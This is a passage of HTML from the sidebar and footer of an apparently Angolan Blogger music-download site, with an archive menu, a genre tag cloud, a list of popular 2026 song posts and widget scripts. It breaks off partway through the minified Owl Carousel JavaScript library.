<h2 class='title'>Inscreva-se no canal</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCymsmxjCfnd1zDtutZ18eRQ" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivos do Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivos do Blog</option>
<option value='https://www.angomais.net/2026/01/'>janeiro 2026 (59)</option>
<option value='https://www.angomais.net/2025/12/'>dezembro 2025 (105)</option>
<option value='https://www.angomais.net/2025/11/'>novembro 2025 (108)</option>
<option value='https://www.angomais.net/2025/10/'>outubro 2025 (123)</option>
<option value='https://www.angomais.net/2025/09/'>setembro 2025 (114)</option>
<option value='https://www.angomais.net/2025/08/'>agosto 2025 (117)</option>
<option value='https://www.angomais.net/2025/07/'>julho 2025 (115)</option>
<option value='https://www.angomais.net/2025/06/'>junho 2025 (104)</option>
<option value='https://www.angomais.net/2025/05/'>maio 2025 (91)</option>
<option value='https://www.angomais.net/2025/04/'>abril 2025 (78)</option>
<option value='https://www.angomais.net/2025/03/'>março 2025 (90)</option>
<option value='https://www.angomais.net/2025/02/'>fevereiro 2025 (90)</option>
<option value='https://www.angomais.net/2025/01/'>janeiro 2025 (71)</option>
<option value='https://www.angomais.net/2024/12/'>dezembro 2024 (97)</option>
<option value='https://www.angomais.net/2024/11/'>novembro 2024 (77)</option>
<option value='https://www.angomais.net/2024/10/'>outubro 2024 (69)</option>
<option value='https://www.angomais.net/2024/09/'>setembro 2024 (63)</option>
<option value='https://www.angomais.net/2024/08/'>agosto 2024 (56)</option>
<option value='https://www.angomais.net/2024/07/'>julho 2024 (53)</option>
<option value='https://www.angomais.net/2024/06/'>junho 2024 (66)</option>
<option value='https://www.angomais.net/2024/05/'>maio 2024 (67)</option>
<option value='https://www.angomais.net/2024/04/'>abril 2024 (45)</option>
<option value='https://www.angomais.net/2024/03/'>março 2024 (67)</option>
<option value='https://www.angomais.net/2024/02/'>fevereiro 2024 (77)</option>
<option value='https://www.angomais.net/2024/01/'>janeiro 2024 (98)</option>
<option value='https://www.angomais.net/2023/12/'>dezembro 2023 (101)</option>
<option value='https://www.angomais.net/2023/11/'>novembro 2023 (115)</option>
<option value='https://www.angomais.net/2023/10/'>outubro 2023 (87)</option>
<option value='https://www.angomais.net/2023/09/'>setembro 2023 (83)</option>
<option value='https://www.angomais.net/2023/08/'>agosto 2023 (79)</option>
<option value='https://www.angomais.net/2023/07/'>julho 2023 (118)</option>
<option value='https://www.angomais.net/2023/06/'>junho 2023 (107)</option>
<option value='https://www.angomais.net/2023/05/'>maio 2023 (91)</option>
<option value='https://www.angomais.net/2023/04/'>abril 2023 (106)</option>
<option value='https://www.angomais.net/2023/03/'>março 2023 (84)</option>
<option value='https://www.angomais.net/2023/02/'>fevereiro 2023 (67)</option>
<option value='https://www.angomais.net/2023/01/'>janeiro 2023 (84)</option>
<option value='https://www.angomais.net/2022/12/'>dezembro 2022 (96)</option>
<option value='https://www.angomais.net/2022/11/'>novembro 2022 (57)</option>
<option value='https://www.angomais.net/2022/10/'>outubro 2022 (73)</option>
<option value='https://www.angomais.net/2022/09/'>setembro 2022 (64)</option>
<option value='https://www.angomais.net/2022/08/'>agosto 2022 (77)</option>
<option value='https://www.angomais.net/2022/07/'>julho 2022 (83)</option>
<option value='https://www.angomais.net/2022/06/'>junho 2022 (68)</option>
<option value='https://www.angomais.net/2022/05/'>maio 2022 (62)</option>
<option value='https://www.angomais.net/2022/04/'>abril 2022 (49)</option>
<option value='https://www.angomais.net/2022/03/'>março 2022 (50)</option>
<option value='https://www.angomais.net/2022/02/'>fevereiro 2022 (90)</option>
<option value='https://www.angomais.net/2022/01/'>janeiro 2022 (55)</option>
<option value='https://www.angomais.net/2021/12/'>dezembro 2021 (53)</option>
<option value='https://www.angomais.net/2021/11/'>novembro 2021 (45)</option>
<option value='https://www.angomais.net/2021/10/'>outubro 2021 (63)</option>
<option value='https://www.angomais.net/2021/09/'>setembro 2021 (49)</option>
<option value='https://www.angomais.net/2021/08/'>agosto 2021 (62)</option>
<option value='https://www.angomais.net/2021/07/'>julho 2021 (59)</option>
<option value='https://www.angomais.net/2021/06/'>junho 2021 (80)</option>
<option value='https://www.angomais.net/2021/05/'>maio 2021 (83)</option>
<option value='https://www.angomais.net/2021/04/'>abril 2021 (65)</option>
<option value='https://www.angomais.net/2021/03/'>março 2021 (70)</option>
<option value='https://www.angomais.net/2021/02/'>fevereiro 2021 (75)</option>
<option value='https://www.angomais.net/2021/01/'>janeiro 2021 (76)</option>
<option value='https://www.angomais.net/2020/12/'>dezembro 2020 (115)</option>
<option value='https://www.angomais.net/2020/11/'>novembro 2020 (97)</option>
<option value='https://www.angomais.net/2020/10/'>outubro 2020 (77)</option>
<option value='https://www.angomais.net/2020/09/'>setembro 2020 (85)</option>
<option value='https://www.angomais.net/2020/08/'>agosto 2020 (123)</option>
<option value='https://www.angomais.net/2020/07/'>julho 2020 (82)</option>
<option value='https://www.angomais.net/2020/06/'>junho 2020 (84)</option>
<option value='https://www.angomais.net/2020/05/'>maio 2020 (161)</option>
<option value='https://www.angomais.net/2020/04/'>abril 2020 (135)</option>
<option value='https://www.angomais.net/2020/03/'>março 2020 (146)</option>
<option value='https://www.angomais.net/2020/02/'>fevereiro 2020 (133)</option>
<option value='https://www.angomais.net/2020/01/'>janeiro 2020 (117)</option>
<option value='https://www.angomais.net/2019/12/'>dezembro 2019 (102)</option>
<option value='https://www.angomais.net/2019/11/'>novembro 2019 (158)</option>
<option value='https://www.angomais.net/2019/10/'>outubro 2019 (151)</option>
<option value='https://www.angomais.net/2019/09/'>setembro 2019 (143)</option>
<option value='https://www.angomais.net/2019/08/'>agosto 2019 (127)</option>
<option value='https://www.angomais.net/2019/07/'>julho 2019 (143)</option>
<option value='https://www.angomais.net/2019/06/'>junho 2019 (103)</option>
<option value='https://www.angomais.net/2019/05/'>maio 2019 (147)</option>
<option value='https://www.angomais.net/2019/04/'>abril 2019 (112)</option>
<option value='https://www.angomais.net/2019/03/'>março 2019 (153)</option>
<option value='https://www.angomais.net/2019/02/'>fevereiro 2019 (134)</option>
<option value='https://www.angomais.net/2019/01/'>janeiro 2019 (154)</option>
<option value='https://www.angomais.net/2018/12/'>dezembro 2018 (158)</option>
<option value='https://www.angomais.net/2018/11/'>novembro 2018 (137)</option>
<option value='https://www.angomais.net/2018/10/'>outubro 2018 (139)</option>
<option value='https://www.angomais.net/2018/09/'>setembro 2018 (138)</option>
<option value='https://www.angomais.net/2018/08/'>agosto 2018 (142)</option>
<option value='https://www.angomais.net/2018/07/'>julho 2018 (133)</option>
<option value='https://www.angomais.net/2018/06/'>junho 2018 (160)</option>
<option value='https://www.angomais.net/2018/05/'>maio 2018 (166)</option>
<option value='https://www.angomais.net/2018/04/'>abril 2018 (128)</option>
<option value='https://www.angomais.net/2018/03/'>março 2018 (201)</option>
<option value='https://www.angomais.net/2018/02/'>fevereiro 2018 (100)</option>
<option value='https://www.angomais.net/2018/01/'>janeiro 2018 (145)</option>
<option value='https://www.angomais.net/2017/12/'>dezembro 2017 (152)</option>
<option value='https://www.angomais.net/2017/11/'>novembro 2017 (170)</option>
<option value='https://www.angomais.net/2017/10/'>outubro 2017 (214)</option>
<option value='https://www.angomais.net/2017/09/'>setembro 2017 (171)</option>
<option value='https://www.angomais.net/2017/08/'>agosto 2017 (267)</option>
<option value='https://www.angomais.net/2017/07/'>julho 2017 (220)</option>
<option value='https://www.angomais.net/2017/06/'>junho 2017 (173)</option>
<option value='https://www.angomais.net/2017/05/'>maio 2017 (66)</option>
<option value='https://www.angomais.net/2017/04/'>abril 2017 (137)</option>
<option value='https://www.angomais.net/2017/03/'>março 2017 (82)</option>
<option value='https://www.angomais.net/2017/02/'>fevereiro 2017 (125)</option>
<option value='https://www.angomais.net/2017/01/'>janeiro 2017 (173)</option>
<option value='https://www.angomais.net/2016/12/'>dezembro 2016 (89)</option>
<option value='https://www.angomais.net/2016/11/'>novembro 2016 (58)</option>
<option value='https://www.angomais.net/2016/10/'>outubro 2016 (64)</option>
<option value='https://www.angomais.net/2016/09/'>setembro 2016 (81)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Comentários</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Alojamento e Compra De Domínio</h2>
<div class='widget-content'>
<a href='https://centro.ao/'>
<img alt='Alojamento e Compra De Domínio' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-VUr9I6Q6adigpN16DDV6rTkQTYBy7CHIIvcSWltGxzRizp9R5tmFcJOw2Oka0LddHQVhtpLp1DH-e_jP3hQ3EW-tzAuMvlxcsj5lMmHJTjRt4w_AS4DOg3wmSl3e3bD0uB0D_8H5w3s/s1600/bued.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Com tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Parceiros</h2>
<div class='widget-content'>
<ul>
<li><a href='https://buedemusica.com/'>Bué De Música</a></li>
<li><a href='https://musicaemdestak18.blogspot.pt/'>Música Em Destak</a></li>
<li><a href='https://www.sambasa-muzik.com/'>Samba SA Muzik</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5396207172997086520?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByNmZmZmZmYqC3RyYW5zcGFyZW50MgcjZmZmZmZmOgcjZmZmZmZmQgcjZmZmZmZmSgcjZmZmZmZmUgcjZmZmZmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dpt-PT\x26origin\x3dhttps://www.angomais.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5396207172997086520?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByNmZmZmZmYqC3RyYW5zcGFyZW50MgcjZmZmZmZmOgcjZmZmZmZmQgcjZmZmZmZmSgcjZmZmZmZmUgcjZmZmZmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dpt-PT\x26origin\x3dhttps://www.angomais.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Acapella'>Acapella</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Ac%C3%BAstico'>Acústico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Afro%20Beat'>Afro Beat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Afro%20Funk'>Afro Funk</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Afro%20House'>Afro House</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Afro%20Pop'>Afro Pop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Afro%20Trap'>Afro Trap</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/%C3%81lbum'>Álbum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.angomais.net/search/label/am'>am</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Amapiano'>Amapiano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Beat%20Of%20Cazenga'>Beat Of Cazenga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Biografia'>Biografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Coladeira'>Coladeira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Coup%C3%A9-D%C3%A9cal%C3%A9'>Coupé-Décalé</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Dance%20Hall'>Dance Hall</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Deep'>Deep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Destaque'>Destaque</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Drill'>Drill</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Folclore'>Folclore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Freestyle'>Freestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.angomais.net/search/label/Funan%C3%A1'>Funaná</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Gospel'>Gospel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Gqom'>Gqom</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Hip%20Hop'>Hip Hop</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.angomais.net/search/label/House%20Music'>House Music</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Instrumental'>Instrumental</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Jazz'>Jazz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Kizomba'>Kizomba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Kuduro'>Kuduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Kwassa'>Kwassa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Marrabenta'>Marrabenta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Mix%20Dj'>Mix Dj</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Naija'>Naija</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/N%C3%B3cticias'>Nócticias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Pagode'>Pagode</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Pandza'>Pandza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Pop'>Pop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Raggaeton'>Raggaeton</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.angomais.net/search/label/Rap'>Rap</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Reggae'>Reggae</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Reprise'>Reprise</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/RnB'>RnB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.angomais.net/search/label/Rock'>Rock</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Romantica'>Romantica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.angomais.net/search/label/RRPL'>RRPL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Rumba'>Rumba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Samba'>Samba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Semba'>Semba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Sertanejo'>Sertanejo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/SET'>SET</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Soul'>Soul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Soulful'>Soulful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Sungura'>Sungura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/Tarraxinha'>Tarraxinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.angomais.net/search/label/Tradicional'>Tradicional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Trap'>Trap</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.angomais.net/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.angomais.net/search/label/World%20Music'>World Music</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.angomais.net/search/label/Zouk'>Zouk</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Top 5</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.angomais.net/2026/01/mano-chaba-miro.html' target='_blank'>
<img alt='Mano Chaba - Miro' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEBmgTsvX7nboIzdCJfgxxPd7AHqboH2uRSmmQwH5d8eDkD4d5KBxWy1Ca2rNXkYoE3r51yj2Gc7RYf4beM9k66insmdThzr5ht4s8j7k2k7oLgmmsEt1uTBGsxYsfUIoBAGZlPDwP2N0TnDgvsD-XmTJReD6gAFZYhdtOFMrdhjsSjo8Gxblizq_Ro94/s72-c/Mano%20Chaba%20-%20Miro.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.angomais.net/2026/01/mano-chaba-miro.html'>Mano Chaba - Miro</a></div>
<div class='item-snippet'>Artista: &#160;Mano Chaba Titulo: &#160;Miro ( Homenagem Ao Miro Do Game ) Gênero: &#160; Kuduro Ano: &#160;2026 DOWNLOAD MP3 ALTERNATIVO</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.angomais.net/2026/01/anjos-x-anselmo-ralph-ate-ao-fim.html' target='_blank'>
<img alt='Anjos x Anselmo Ralph - Até Ao Fim' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/Anjos%20x%20Anselmo%20Ralph%20-%20Ate%20Ao%20Fim.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.angomais.net/2026/01/anjos-x-anselmo-ralph-ate-ao-fim.html'>Anjos x Anselmo Ralph - Até Ao Fim</a></div>
<div class='item-snippet'>Artista: &#160;Anjos x Anselmo Ralph Titulo: &#160;Até Ao Fim Gênero: &#160; Pop Ano: &#160;2026 DOWNLOAD MP3 ALTERNATIVO</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.angomais.net/2026/01/otawaza-feat-balo-januario-heroi-dos.html' target='_blank'>
<img alt='Otawaza feat. Baló Januário & Herói Dos Vagabanda - O Último Abraço' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL7Z_VuPFs3ohZIxAgl7HNpF060xDZVnfmtAJk-c9mnQwOokhSpeGdnpyTLVwulfIDxxhQmvwMUZMsKuIBKUQn3R3-VnGbeolbwPHK0Unun1lkh0E53E208VS-pX2Li_WP2b6yCvsF4CdDkMb8HAlnr_0ixtHh0xS9DzTolS0T4eN5shTOXGie8AzeVTY/s72-c/Otawaza%20feat.%20Bal%C3%B3%20Janu%C3%A1rio%20&%20Her%C3%B3i%20Dos%20Vagabanda%20-%20%C3%9Altimo%20Abra%C3%A7o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.angomais.net/2026/01/otawaza-feat-balo-januario-heroi-dos.html'>Otawaza feat. Baló Januário & Herói Dos Vagabanda - O Último Abraço</a></div>
<div class='item-snippet'>Artista: &#160;Otawaza feat. Baló Januário &amp; Herói Dos Vagabanda Titulo: &#160;O Último Abraço Gênero: &#160; Kuduro Ano: &#160;2026 DOWNLOAD MP3 ALTERNATIV...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.angomais.net/2026/01/burna-boy-for-everybody.html' target='_blank'>
<img alt='Burna Boy - For Everybody' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik8mOZKI7j1dALtZLwiDuKW9u__hHV47UntMBUfzF2qVZjZHUs_WeaEIPUeIufnSmURStEJ1LSdbrGbQPoWK3vHtAMWN2kzt6NBFpT-oCGSvca2Ul2C6rgBPbHP2CAe1rDr6-ZJC2k2nc45_j1_CGuIUziK-81IrUJekr9sybwJYMjdv6Iq1Yi8gQ8Zwg/s72-c/Burna%20Boy%20-%20For%20Everybody.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.angomais.net/2026/01/burna-boy-for-everybody.html'>Burna Boy - For Everybody</a></div>
<div class='item-snippet'>Artista: &#160;Burna Boy Titulo: &#160;For Everybody Gênero: &#160; Afro Pop Ano: &#160;2026 DOWNLOAD MP3 ALTERNATIVO</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.angomais.net/2026/01/filho-do-zua-nao-me-deixa.html' target='_blank'>
<img alt='Filho Do Zua - Não Me Deixa' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/Filho%20do%20Zua-N%C3%A3o%20Me%20Deixa.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.angomais.net/2026/01/filho-do-zua-nao-me-deixa.html'>Filho Do Zua - Não Me Deixa</a></div>
<div class='item-snippet'>Artista: &#160;Filho Do Zua&#160;&#160; Titulo: &#160;Não Me Deixa Gênero: &#160; Afro Beat Ano: &#160;2026 DOWNLOAD MP3 ALTERNATIVO</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else 